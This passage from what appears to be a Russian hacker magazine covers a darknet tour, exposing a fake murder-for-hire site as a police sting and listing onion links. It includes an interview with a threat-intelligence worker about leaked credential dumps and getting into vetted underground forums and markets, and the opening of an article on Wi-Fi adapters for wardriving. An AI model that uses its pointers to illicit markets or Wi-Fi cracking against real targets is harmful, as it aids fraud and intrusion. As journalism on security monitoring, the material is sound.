

Совсем не смешной сайт действующей албанской мафиозной группировки. Открывай, только убедившись в отсутствии рядом детей.

Besa Mafia действует на территории США, Канады, Европы и многих других стран, предлагая такие жестокие услуги, как выбивание долгов (с членовредительством), убийство для устрашения (впрочем, скрытное устранение тоже), поджигание автомобилей и домов, а также продажу незарегистрированного оружия. В разделах сайта можно найти инструкции по сохранению анонимности при заказе, пошаговое описание безопасного процесса оплаты заказа, прайс-лист, FAQ и даже дисклеймер, в котором заявляется, что услуги Besa Mafia предоставляются исключительно в целях защиты клиента от нависшей над ним угрозы. Чтобы сделать заказ, нужно указать контакт человека, который уже состоит в группировке, иначе ты сам можешь стать следующей целью. Создатели сайта также заявляют, что не являются исполнителями: они посредники и получают за это 20% от суммы. Исполнитель получает 80%.

Ну как, поверил? Достаточно убедительно? А теперь правда: этот сайт полицейский скам. Администраторы Besa Mafia сливают переписку с «заказчиками» и контакты «исполнителей» в правоохранительные органы разных стран. Если ты параноик, ты мог это заподозрить еще в момент просмотра раздела «Видео»: выложенные там ролики — простая нарезка из американских новостей, которая подтягивается с YouTube и не работает без JavaScript. Впрочем, после слива Silk Road подобным скамом является большинство сайтов в Tor.

#### Прочие полезности

- **[Dead Drop](http://deaddropinli5cme.onion)** сервис для передачи шифрованных сообщений. Для регистрации нужен ключ PGP, он же поможет оставить послание без адресата. Желающие прочесть его смогут для этого ввести твой публичный ключ, и сервис выдаст текст.
- **[Deep Web Radio](http://76qugh5bey5gum7l.onion/)**. Учитывая, что напрягов с музыкой в «чистом вебе» особо нет, существование подпольной радиостанции обосновать непросто. Но тем не менее она существует. Можешь слушать один из пяти «эфиров» и тащиться от того, что делаешь это через Tor.

#### Итого



Конечно, взять и обозреть весь дарквеб невозможно. В первую очередь потому, что две тысячи ссылок — это все же две тысячи ссылок и пройти их все нелегко (да и не нужно). Общую идею ты наверняка уловил, и, надеемся, на вопросы «что посмотреть?» и «откуда начать?» мы ответили.

Второй, еще более важный момент — «дарк» в слове «даркнет» все же подразумевает, что сайты скрыты от посторонних и пробраться на них с наскока невозможно. Никакое индексирование не спасет, и тут нужен индивидуальный подход.



Каждый босс хотел бы заранее знать, что злоумышленники, скрывающиеся в даркнете, замышляют похакать компьютеры его фирмы. Как ни странно, это возможно! Благодаря непрестанному мониторингу дипнета и внедрению на закрытые форумы спецы из компании Leakreporter обо многом узнают заранее. Как именно это работает, нам рассказал сотрудник Leakreporter, попросивший не называть его имя.

Проект начинался как альтруистический и некоммерческий: я хотел оповещать пользователей о том, что их хакнули. Сделано это было кри-

во-косо — в виде рассылки на почту. Если оказывалась вскрыта почта, то мы отправляли на нее письмо: «Срочно смените пароль!» Потом на нас вышли крупные email-провайдеры и посоветовали монетизироваться.

В чем-то это похоже на **сайт Have I been pwned**. Но там сервис основан на том, что пользователь должен сам зайти, вбить свой email, и тогда ему уже скажут, утекло ли что-нибудь. Как правило, там информация появляется с запозданием. Если пользователю не пришло никакое оповещение о том, что его взломали, то его аккаунт «отработают» очень быстро.

Списки утекших аккаунтов попадали к нам, когда мы лазали по форумам и скачивали дампы. Утекает дикое количество информации, и иногда она попадает ко мне. Мне стало жалко людей, у которых угоняют кучу аккаунтов через эти почты. Надо было попытаться хоть что-то с этим сделать. Замутили в итоге такую рассылочку.

#### К Leakedsource я отношусь значительно хуже, чем к Have I been pwned.

Его владельцы стимулируют работать фрод-движение. Раньше дампы продавались, но особенно никому не были нужны. Люди их копили годами, как тот же Twitter. Кстати, та база, которую на Leakedsource выдают за дамп аккаунтов Twitter, — это на самом деле логи с Malware и из всяких списков паролей. То есть куча аккаунтов собрана из разных источников. Фрод-движение подхватило эту тему, так как все поняли, что можно собрать побольше такого материала и продать его Leakedsource. Активизировались все: спамеры, фишеры, — все захотели урвать кусок пирога и начали активно действовать. Поэтому никогда нельзя платить теневым ребятам.

Помимо меня, в команде Leakreporter есть второй кодер, переводчик (мы много работаем с зарубежными комьюнити, и его услуги нужны) и наш инвестор, тоже безопасник.

Команда постоянно отслеживает фрод-комьюнити, мониторит сайты, собирает новости, а также всю информацию, которая стекается на ловушки. Реализуются они по-разному— как правило, таргетированы и призваны показать, сколько людей заинтересованы чем-то связанным с конкретной организацией. Секреты раскрывать не могу, но если обобщить, то ловушка — это место, куда стекается информация от фродеров, и они сами об этом не знают.

Сам я с заказчиками не разговариваю, для меня это большой стресс! С ними общается мой коллега.

Мы предлагаем разные услуги — тут все зависит от запросов и сферы деятельности компании. Первое, что мы можем сделать, — это обезопасить сотрудников. Второе — обезопасить от внутренних утечек. У нас достаточно информации для этого. Третье — мы можем помочь залатать неочевидные дырки, через которые тоже может утечь информация.

Бывает, что неявные угрозы сильно портят жизнь компаниям, и пентестеры на такие вещи обычно не обращают внимания. Самая большая уязвимость, как сейчас говорят, — это человек. Если не влез в систему, то можешь влезть в голову сотрудника. В даркнете сейчас стало много обсуждений социальной инженерии, социальные инженеры чуть ли не резюме стали выкладывать. Вот именно такие каналы мы и помогаем прикрыть. Ну и если инцидент уже произошел и клиент пришел после этого, то мы помогаем найти того, кто стоит за инцидентом.

Среди наших клиентов — крупные банки, а также компании, связанные с ИТ и ИБ. У нас есть информация, которая может очень помочь в предотвращении фрода. Мы можем провести расследование в том случае, если что-то уже утекло. А если еще нет, то можем предупредить о возможной утечке и о том, что над ней уже работают хакеры.

Для тех заказчиков, у которых стоят автоматизированные системы защиты от фрода, у нас есть API — онлайновый фид, который постоянно пополняется несчетное количество раз за день. И постоянно сопоставляется с условиями клиента.

Вот пара примеров того, как выглядят данные в этом фиде. Это теневой прокси и C&C ботнета.



А вот как выглядит лента по засветившимся пользовательским данным:



О той же утечке Dropbox я уведомил почтовых провайдеров еще в июне 2016 года, тогда как публика узнала о сливе в конце августа. Я разослал провайдерам адреса задолго до того, как начался shitstorm, как это называется у пиарщиков, и они к тому времени успели все поблочить. Это показательно в привате информация появляется сильно раньше, чем на маркетах. То же самое, кстати, было и с Last.fm.

Базы учеток Dropbox не продавали, их просто раздавали избранным. Мне попался кусочек, и я разослал информацию всем, кто мог пострадать. Потом мне обновили базу — я тогда смог договориться с человеком. Вообще, договариваться, не платя денег, очень тяжело.

Мы не платим за базы, потому что любая оплата теневому комьюнити поощряет его работу. Это как финансирование терроризма. И речь вовсе не о возможных проблемах с законом, а о чисто этической стороне.

Уверенными в том, что охватили всё, мы быть, конечно, не можем. Пожалуй, даже АНБ не охватывает всего. У меня в работе в районе 3000 ресурсов и около 5000 различных конференций. Отслеживать базу по всем организациям и угрозам — это нереально. Но таргетированно можно охватить 95–98%. Мониторинг сайтов и сбор логов конференций автоматизированы, мы потом проводим анализ.

В русском сегменте закрытых ресурсов довольно мало. По всему миру из 3000 закрыто где-то 40–50%. Конференции — это в основном IRC и Jabber, но точно так же это может быть Telegram или, скажем, Skype. Где только народ не тусуется.

В даркнете вполне реально купить утекшие данные — даже если ты пришел со стороны и не знаешь, куда ткнуться, кроме каталогов ссылок. Для такой информации, которая лежит в паблике, порог вхождения невелик. Можно, к примеру, посмотреть на разрекламированный магазин The Real Deal. Там продавали в том числе базу LinkedIn.

#### Есть и маркеты, на которые просто так не зайти. Мы постоянно занимаемся проникновением на закрытые форумы.

Самым ярким примером будет реинкарнация Dark0de. Ты наверняка помнишь такой ресурс. Его перезапустили, но, чтобы войти на него, я потратил жуткое количество времени. Нужны рекомендации от пяти человек, и это довольно жесткое условие. Да и вообще на большинстве ресурсов в даркнете требуются рекомендации. Нужно, чтобы за тебя поручились от одного до пяти человек. Я даже видел ресурсы, где надо десять рекомендаций. Это, конечно, жестоко.

Помимо полностью скрытых ресурсов, есть и открытые, но с подпольным разделом для своих. К примеру, есть форум Exploit, на нем организованы зоны доступа — первый левел, второй, раньше был третий, но его расформировали. То есть зайти-то на ресурс ты можешь просто так, но, чтобы попасть в разделы, где действительно качественная инфа, тебе надо набирать рекомендации и вести активную жизнь на форуме. Процесс очень сложный.

#### Чтобы попасть в такое место, нужно показать, что ты чего-то стоишь, что твой скилл понадобится в этом подполье.

Многие пытаются попасть на форумы, чтобы просто поглазеть, — такие отсеиваются довольно быстро. Потому что дипнет — это то место, в которое заходят не просто из любопытства, туда заходят с четкой целью, как правило с целью что-нибудь анонимно купить. Добыть нужную информацию можно и в клирнете, главное — знать, где искать (в тех же приватных разделах форумов). А купить тут можно все — начиная со сканов документов и заканчивая наркотиками, базами данных и оружием.

Маркетов в даркнете очень много, конкретно хакерам будут интересны маркеты типа The Real Deal. Но вообще количество рынков с начала года сократилось раза в два. Еще в феврале их в Tor было более 600 штук, сейчас же в инактив ушло более половины. Рабочих маркетов осталось чуть менее 250. Стоит учесть и то, что из 250 оставшихся только около 80 представляют независимые площадки, остальные либо полностью зеркалят известные драг-маркеты, либо парсят базу с основных рынков.

В основном на таких форумах сидят те, кто этим зарабатывает, но бывают и идейные тусовки — как правило, в закрытых конференциях. Большинство таких причисляют себя к Anonymous, к Легиону. Те же члены группы Fancy Bear, о которой публиковала отчет Левада, общаются в своей закрытой конфе и только между собой. Но правда, и от них мы тоже научились получать информацию — через агентурную сеть. Не могу раскрывать подробности, сам понимаешь.

*COVERSTORY*



84ckf1r3

# <u>АДАПТЕРЫ</u> K 5010!

ВЫБИРАЕМ ХАКЕРСКИЙ ДЕВАЙС ДЛЯ АУДИТА WI-FI

Вардрайвинг (обнаружение и взлом точек доступа Wi-Fi) требует специального оборудования, но разоряться на профессиональные устройства вовсе не обязательно. Среди серийно выпускаемых адаптеров Wi-Fi тоже попадаются модели, которые можно превратить в хакерские девайсы. Я расскажу, как выбрать такое устройство, где его купить и что с ним делать дальше.

#### ВНЕШНИЕ WI-FI-АДАПТЕРЫ ДЛЯ ВАРДРАЙВИНГА

Каждый год на сайте WirelessHack публикуется список лучших Wi-Fi-адаптеров для вардрайвинга и обсуждается их совместимость с Kali Linux. Однако в последнее время этот перечень стал терять свою значимость. Причина проста: проверенные модели устройств исчезают из продажи. Вместо них появляются удешевленные версии, а то и вовсе выходят новые ревизии с другими чипами. Название модели часто остается прежним, а вот ее свойства - нет. Кроме того, самые популярные адаптеры начинают подделывать, и распознать это не так-то просто. Составители списка не могут проверять каждый девайс сами. Мы же попробуем частично восполнить этот пробел и описать испытанную методику выбора.

